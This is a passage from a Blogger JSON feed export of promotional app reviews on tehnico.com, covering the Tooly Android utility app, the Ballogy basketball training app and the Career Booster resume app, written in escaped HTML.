center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 